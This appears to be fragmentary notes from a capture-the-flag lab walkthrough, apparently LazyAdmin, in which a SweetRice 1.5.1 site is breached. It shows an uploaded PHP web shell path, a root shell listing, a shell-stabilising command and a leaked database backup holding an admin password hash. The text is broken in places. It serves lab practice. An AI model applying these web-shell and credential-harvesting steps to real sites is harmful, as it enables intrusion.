 stty raw -echo;fg
IP Local
10.9.14.22
IP Victima
10.10.241.203
monadtall
16/11/2022 - 21:40
Index of /content/inc
10.10.241.203/con
SweetRice exploit
SweetRice 1.5.1 - A
raw.githubuserconte
10.10.241.203/content/attachment/shell.php5
RCEwww-data
10.10.241.203
bash-4.3# ls -la
total 28
drwxr-x---  4 root root 4096 Nov 16 22:00 .
drwxr-xr-x 23 root root 4096 Nov 29  2019 ..
lrwxrwxrwx  1 root root    9 Nov 29  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Feb 27  2019 .cache
drwxr-xr-x  2 root root 4096 Nov 29  2019 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   38 Nov 29  2019 root.txt
bash-4.3#
76   PRIMARY KEY (`id`),
77   UNIQUE KEY `name` (`name`)
78 ) ENGINE=MyISAM AUTO_INCREMENT=4 DEFAULT CHARSET=utf8;',
79   14 => 'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\
\"name\\";s:25:\\"Lazy Admin&#039;s Website\\";s:6:\\"author\\";s:10:\\"Lazy Admi
n\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"des
cription\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passw
d\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close
_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as yo
ur website management system.</p><h1>This site is building now , please come late
.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website se
tting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><
p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-
when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5
:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"u
rl_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lan
g\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');',
80   15 => 'INSERT INTO `%--%_options` VALUES(\'2\',\'categories\',\'\',\'1575023409
\');',
81   16 => 'INSERT INTO `%--%_options` VALUES(\'3\',\'links\',\'\',\'1575023409\');'
,
82   17 => 'DROP TABLE IF EXISTS `%--%_posts`;',
83   18 => 'CREATE TABLE `%--%_posts` (
: